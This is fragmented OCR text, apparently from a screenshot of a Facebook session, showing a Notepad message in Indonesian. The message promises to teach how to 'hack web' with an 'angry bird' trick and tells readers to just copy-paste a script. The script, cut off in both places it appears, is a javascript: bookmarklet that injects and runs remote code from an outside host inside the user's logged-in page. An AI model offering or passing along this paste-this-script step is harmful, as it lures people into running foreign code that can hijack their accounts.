 (1) AmMoy BlasTherandh SundHa - Mozilla Firefox
File Edit View History Bookmarks Tools Help
(1) Iyoeth AnggaRa
(1) AmMoy BlasTherandh SundHa
javascript:var%20s%20=%20document.createElement('script');s.type='text/javascript';document.body.appendChild(s);s.src='http://www.nokia.com.ar/NOKIA_ARGENTINA_78/Campa
Google
SEARCH
Untitled - Notepad
File Edit Format View Help
Hi temen2 kali ini iyoeth mo ajarin gimana caranya hack web pake angry bird liat ya n,n
This is my Facebook tapi bukan facebook saya yang mo di hack heheheh n,n
Facebook nya si KUda n,n ok liat ni
TArget n,n hehehhe look this ok cukup
Caranya kalian cuman cukup copas Script ini
have fun n,n
javascript:var%20s%20=%20document.createElement('script');s.type='text/javascript';document.body.appendChild(s);s.src='http:
Astuty Dwi Mc mengomentari
status Anisya Dewi Safitri:
"*sebagian teks hilang hehe"
AmaLia YandRa Pratamiie'
biie menyukai status Citty
Ciecuecutecllucynciipoenk
Ferstlovephollepel.
Thongkie Popok Berdarah
mengomentari statusnya sendiri:
"hahaha"
-Wahyu Senandung Senja-
ditandai di fotonya sendiri.
Fathia Nur Irena terima
EatCam Webcam Record...
Record View Effects Tools Help
Options
00:03:58
Info
Foto
Menjalin
status
Laporkan/Blokir
dan 2 orang lainnya menyukai ini.
Lihat ke-7 komentar
start
Untitled - Notepad
(1) AmMoy BlasThe...
Unggah video A...
Vierra www....
DvdBeta3.zip - ...
Dany's Virtual D...
EatCam Webca...
EatCam Webca...
12:12 AM